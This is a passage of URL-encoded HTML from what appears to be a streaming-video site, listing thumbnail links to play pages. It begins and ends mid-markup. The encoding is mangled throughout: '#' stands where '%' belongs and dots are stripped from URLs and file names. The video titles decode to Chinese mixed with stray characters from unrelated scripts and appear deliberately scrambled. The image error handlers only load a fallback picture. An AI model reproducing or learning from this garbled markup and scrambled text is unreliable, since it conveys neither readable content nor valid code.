E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230545#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FJiHU5B7I#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#85#92#E5#BA#97#EA#99#B0#E9#9D#B5#E7#BA#A6#EA#9D#9E#EF#BC#9A#E9#8A#BF#E4#BC#99#E8#A9#BC#E9#A3#9E#E9#80#A6#E9#81#A9#E8#BF#97#E6#88#98#E7#8B#82#E9#87#8E#ED#86#88#EA#98#9E#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230559#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FP9Uz11pi#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E9#97#AA#E7#83#88#E6#8E#A8#E8#8D#90#E3#80#91#EA#92#B5#E7#BA#AF#E9#80#A3#E5#8C#BB#E9#99#B7#E3#9B#A4#E3#9C#80#EC#9A#A7#E9#80#A8#E9#99#B7#E9#98#B1#EF#BC#81#E9#97#AA#E8#A3#A6#E6#8D#86#E7#BB#91#EB#9D#8B#E8#95#94#E5#AE#9E#E5#BD#95+#EA#B4#AD#E8#A1#A3#E8#BF#99#E4#BD#BF#E5#8F#97#E5#AE#B3#E5#93#AD#E5#96#8A#E7#BB#9D#E9#A1#B6#ED#86#88#EA#98#9E#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230195#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F17f2b66aa16091b51193f2422d806b4djpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#E7#94#9C#EB#98#BE#E9#8A#BF#E9#8B#81#E9#80#B7#E3#9B#A1-#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230599#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FUIsXMwjj#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E4#B9#A1#E9#97#B4#EB#A4#A3#E9#80#B7#E6#8E#A5#E5#AE#A2#E9#B2#95#E8#AE#B0#EF#BC#9A#E7#8E#89#E7#B1#B3#E5#9C#B0#E9#87#8E#E6#88#98#E5#AE#9E#E5#BD#95+#E9#A3#8E#E9#9D#B5#E9#8A#BF#E9#81#A9#E7#94#B0#E9#97#B4#E8#9C#A7#E8#85#A5#EB#BD#9B#E8#BF#9B#E5#85#84#E8#BF#9E#E7#BB#AD#E8#93#9D#E5#87#BA#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230555#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F6lO7x5cP#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#8A#BF#E9#81#A9#E4#B8#BA#E6#B4#8B#EA#AF#A7#E8#A9#BB#EA#99#B0#E9#9D#B5#E6#89#93#E9#A3#9E#E6#9C#BA#EF#BC#8C#EA#A3#AD#E5#88#B0#E5#8D#87#E8#BF#99#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231035#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FqMX1BKFy#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A9#E3#9B#A7#E5#B9#B4#E8#93#9D#E6#88#8F#EC#90#B5#EB#98#BE#E6#A0#A1#EB#A5#A1#E5#AE#9D#E5#84#BF#EF#BC#9A#ED#96#81#E4#B8#9D#E9#9D#B5#E8#B6#A3#EA#99#B0#E9#9D#B5#E9#AD#BD#E9#94#A2#EF#BC#8C#EA#90#9A#E8#AA#9B#EA#92#9B#E8#AF#AD#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231020#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FwrOvUW8N#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E9#88#96#E9#9D#B5#E4#BE#A3#E5#BC#80#E6#88#BF#E9#9B#97#EA#A3#A1#EC#81#B6#E9#A2#91#E8#BF#86#E6#B3#84#EF#BC#81#EA#92#B5#E7#BA#AF#E9#88#96#E9#81#A9#ED#85#81#E4#B9#98#E8#92#BA#E4#BD#8D#E7#96#AF#E7#8B#82#E6#89#AD#E8#85#B0#EF#BC#8C#E9#86#99#E8#94#A3#E8#8D#A1#E6#BC#BE#EA#87#A2#EA#9C#9B#E9#9A#BE#E8#80#90#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230189#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F6014dede32be41132a74433a2f3d82f0jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#E7#94#9C#EB#98#BE#E9#8A#BF#E9#8B#81#E9#80#B7#E3#9B#A1-#E3#9B#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230663#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F37108bcb79163f6de9af1228f0ad3b04jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230574#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F7VULUksz#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#9F#8F#E6#9E#97#EA#99#B0#E9#9D#B5#E8#BF#8C#EF#BC#81#E9#8A#BF#E9#82#80#E9#82#80#E7#8B#82#E9#87#8E#E5#AF#BB#E6#AC#A2#EF#BC#8C#EA#94#AF#EC#95#9B#EC#8A#A1#E6#83#91#E8#A0#98#E8#AE#B0#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230582#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F5dULT5O7#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#9B#97#E9#B5#A4#E5#8A#9B#E6#A1#A3#E6#A1#88#E7#AC#AC#E8#92#B9#E5#BC#B9#EF#BC#9A#E7#96#AF#E7#8B#82#E8#92#B9#E8#95#AA#EC#98#9E#E5#A7#A6#E7#AC#AC#E8#94#BC#E9#83#A8#EF#BC#81#E9#97#AA#E8#A3#A6#E4#BE#B5#E7#8A#AF#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230553#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FpfIfNb0N#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#B6#AD#E8#95#97#EB#A2#9A#E9#A5#BD#E8#9C#A7#E7#AA#A5+#E9#8A#BF#E9#9B#85#E9#9B#AA#E8#94#A3#EC#8A#A1#E8#95#AA#EF#BC#81#E6#B5#B4#E5#AE#A4#EA#94#AF#EC#95#9B#EA#99#B0#E5#87#B8#E4#B8#A4#E7#82#B9+#ED#85#81#E4#B9#98#E4#BD#8D#E7#8B#82#E6#8A#96#EA#A2#B6#E8#94#A3#EA#99#B0#E6#99#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231007#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FfOmQxRZR#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#9B#E9#81#AB#E6#8D#A2#E9#81#AB#E6#B4#BE#E5#AF#B9#E5#AE#9E#E5#BD#95#EF#BC#81#E8#93#9D#E9#B0#B7#ED#85#8A#E9#80#B7#EB#BD#9B#E5#A4#9A#E8#95#AA#E8#B0#83#E6#95#99#EB#B4#80#E5#88#B0#E5#93#AD#E5#96#8A#ED#86#88#EA#98#9E#EF#BC#8C#E5#BD#BB#E5#BA#95#EA#A9#99#E5#9D#8F#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3Cdiv+class#3D#22movie#22#3E#0A#09#09#09#3Cdiv#3E#0A#09#09#09#09#3Ch3#3E#E3#80#90#3Ctext#3E#E9#8B#81#E9#80#A3#EB#AB#8D#E8#8E#89#3C#2Ftext#3E#E3#80#91#3C#2Fh3#3E#0A#09#09#09#09#3Cspan#3E#3Ca+class#3D#22iconfont#22+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F5html#22#3E#E6#9B#B4#E5#A4#9A+#26#23xe6ed#3B+#26nbsp#26nbsp#26nbsp#3C#2Fa#3E#3C#2Fspan#3E#0A#09#09++++#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22movie-ul1#22+id#3D#22imageList#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230738#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F5d7cd789dd2e89fc328697f81f417462jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#80#9F#EA#8B#A4#E7#BA#B1#E5#A5#88#E3#9C#A8#E6#97#A9#E8#A7#81#E7#BA#B1#E5#A5#88+#E6#8D#A2#E8#A3#85#E8#B0#83#E6#95#99#E8#BF#97#E9#8B#BC#E7#8B#82#E9#AA#82#EB#9C#B9#E4#BE#BF#E5#99#A8#E6#94#B9#E9#80#A0+#E8#A0#B5#E9#8A#B4#E5#8F#97#EB#B4#80#E7#8B#82#E8#B1#A7#EB#8D#AE#EA#98#9E#E8#B1#A7#E3#9B#B3#E3#9B#BE#E3#9C#89#E3#9B#A0#E3#9B#A1#E3#9B#A6#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230598#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F6GLUPnqk#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A4#E9#8A#BF#E6#97#B6#E9#8A#BF#E5#8F#AA#ED#84#9C#EB#8D#AE#E9#80#89#EF#BC#9A#E5#86#AC#EA#A3#A1#E7#90#B4#E9#9F#B3#C3#97#EB#A5#A1#E9#9F#B3#E8#93#AD#C3#97#E4#BC#8A#E8#97#A4#E6#98#A5#E7#AD#89#E5#A8#87#E9#8A#BF#EB#98#BE#E9#8B#81#E9#80#A3#EA#99#B0#E7#83#88#E8#95#94#E8#AA#B8#EF#BC#81#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD+#5B#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A7#E3#9B#A9#5D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229889#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2Fc7b445d25c9d2d16825aeb337c003e5djpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#8F#8D#E8#97#8F#E3#9B#A4#E9#8A#BF#E6#97#B6#EF#BC#81#EB#8D#AE#E9#80#89#E3#9B#A1#E3#9B#A0#E4#BD#8D#E7#BB#9D#E9#A1#B6#EB#98#BE#E9#8B#81#E9#80#A3#E5#AE#8C#E6#95#B4#E8#AA#B8#E9#9B#86#EF#BC#9A#E5#87#89#EB#98#BE#E7#A9#97#ED#81#89#E3#80#81#E6#B0#B8#E6#BF#91#E5#94#AF#E3#80#81#E8#90#8C#EA#8E#92#E9#93#83#E7#AD#89#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#BD#E3#9B#A8#E3#9B#A5#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230098#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2FqhPgH8J2#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#98#9E#E8#AB#A9#E9#80#A3#E7#A5#9E#E9#9D#92#E5#B1#B1#E8#92#B3#E6#B5#B7+#E5#88#9D#E6#AC#A1#ED#86#88#EA#98#9E#E6#9E#81#E8#87#B4#E5#BF#AB#E6#84#9F+#EA#94#AF#E9#80#8F#E5#A4#B1#EB#80#B1#E7#97#89#E6#8C#9B#E9#A5#AD#E6#90#90#E4#B8#8D#E5#81#9C+#E7#8B#82#E9#87#8E#E8#B1#A7#E5#8F#91#ED#86#88#EA#98#9E#E3#9B#A4#E8#BF#9E#E5#8F#91+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86#E3#9B#A9#E3#9B#A3#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229918#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2F162a300184e1c6d2ac46cc89b3fa1297jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#88#9D#E6#AC#A1#ED#86#88#EA#98#9E#E5#B0#B1#E7#96#AF#E7#8B#82#E8#B1#A7#E9#8A#B4#EF#BC#81#E5#A4#B1#EB#80#B1#E7#97#89#E6#8C#9B#E5#81#9C#E4#B8#8D#E4#B8#8B#E6#9D#A5#EF#BC#8C#EA#98#9E#E8#AB#A9#E9#80#A3#E7#A5#9E#E9#9D#92#E5#B1#B1#E8#92#B3#E6#B5#B7#E8#BF#9E#E7#BB#AD#ED#86#88#EA#98#9E#E8#B6#8B#E8#BF#9E#E5#8F#91+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86#E3#9B#A9#E3#9B#A3#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230782#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F2272e3dbc3edb89a1dcd753b8c7bf921jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E8#B1#AA#E5#8D#8E#E3#9B#B4#E3#9C#88#E3#80#91#E3#9B#A1#E3#9B#A5#E5#90#8D#E7#B4#A0#E8#95#AA#E9#8B#81#E9#80#A3#E8#93#83#E5#B1#9E#E4#BE#8D#E5#A5#89#EF#BC#81#E3#9B#A4#E9#8A#BF#E6#97#B6#EC#90#B5#EC#B0#AF#E9#A3#BB#E6#8C#87#EB#A2#9A#E9#A0#A0#E7#9B#9B#E5#AE#B4+#E3#9B#BF#E3#9C#9D#E3#9C#91#E3#9B#B3#E3#9C#9F+#E3#9C#80#E3#9C#99#E3#9C#93#E3#9C#98#E3#9C#91#E3#9C#A0#E3#9C#93#E3#9C#98#E3#9C#91+#E3#9B#BF#E3#9B#BE#E3#9B#B9#E3#9B#A0#E3#9B#A4#E3#9B#A3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230075#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2F50CYzbDB#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A4#E9#8A#BF#E6#97#B6#E7#8F#8D#E8#97#8F#E7#9B#9B#E5#AE#B4#EF#BC#81#E3#9B#A1#E3#9B#A0#E4#BD#8D#EC#90#B5#E9#86#99#EB#98#BE#E9#8B#81#E9#80#A3#E7#BB#9D#E9#A1#B6#ED#86#88#EA#98#9E#E8#AA#B8#E9#9B#86+#E5#87#89#EB#98#BE#E7#A9#97#ED#81#89#E3#80#81#E6#B0#B8#E6#BF#91#E5#94#AF#E3#80#81#E8#90#8C#EA#8E#92#E9#93#83#E7#AD#89#E5#80#BE#E9#9D#B5#E5#A5#89#E7#8C#AE+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#BD#E3#9B#A8#E3#9B#A5#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229924#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2Fa078ade917cb6bf69b463ce512a9dc09jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#A1#97#E5#A4#B4#EA#99#B0#E9#9D#B5#E6#90#AD#E8#AE#AA#EA#92#B5#E7#BA#AF#E7#B4#A0#E8#95#AA#E9#80#A3#E8#BF#97#E9#88#96#EA#AF#8F#EF#BC#81#E7#9C#9F#E5#AE#9E#E8#93#9D#E5#87#BA#E8#A0#B5#E9#8A#B4#E5#AE#9E#E5#BD#95+#E5#8D#83#E7#9F#B3#E3#82#82#E3#81#AA#E3#81#8B#2C#E7#99#BE#E5#92#B2#E3#81#BF#E3#81#84#E3#82#8D#2C#E7#9A#86#E6#9C#88#E5#85#89+#E3#9B#BD#E3#9B#B9#E3#9B#BC#E3#9B#BB#E3#9B#A2#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230759#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F43ce55085d9d638f7d15c8766030585cjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#91#E6#9C#9F#EA#A2#B6#EA#9C#9B#E8#BD#BB#EA#A1#8F#E9#80#A3#ED#81#